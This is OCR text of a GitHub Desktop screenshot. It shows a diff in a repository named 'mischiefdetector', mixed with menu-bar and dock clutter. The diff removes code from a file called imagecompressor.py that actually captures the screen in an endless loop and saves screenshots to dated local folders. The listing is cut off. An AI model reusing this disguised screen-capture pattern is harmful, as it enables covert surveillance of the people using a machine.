 GitHub Desktop File Edit View Repository Branch Window Help 79% Thu 10:42 AM Anton Voronov
Current Repository
mischiefdetector
Current Branch
master
Fetch origin
Last fetched 9 minutes ago
Changes 2
History
idontknowwhattonamethisfolder/client/imagecompressor.py
2 changed files
idontknowwhattonamethisfolder/client/imagecompressor.py
installer/.DS_Store
Summary (required)
Description
Commit to master
@@ -1,31 +1,7 @@
1 -from PIL import ImageGrab
2 -from PIL import Image
3 -import time
4 -import datetime
5 1 import os
2 +import datetime
6 3
7 -def screenShot():
8 - while True:
9 - try:
10 - date = str(datetime.date.today())
11 - hour=str(datetime.datetime.now().str
ftime("%H"))
12 - os.makedirs("D:/mine/" + date + "/"
+ hour)
13 - except OSError,e:
14 - if e.errno != 17:
15 - raise
16 - time.sleep(1)
17 - pass
18 - while True:
19 - date = str(datetime.date.today())
20 - hour = str(datetime.datetime.now().s
trftime("%H"))
21 - date_time = str(datetime.datetime.no
w().strftime("%Y-%m-%d %H:%M:%S"))
22 - img = ImageGrab.grab()
23 - FILES_DIR = 'mine'
Atom.app
Thunderbird.app
SetupVPN.app
Quarantine.app
GitHub
Desktop.app
Visual Studio
Code.app
Tor Browser.app
Signal.app
Google
Chrome.app
VNC Viewer.app
Slimjet.app
LibreOffice.app
Warmux.app
Sublime Text.app
MOUNTY
Mounty.app
SCPT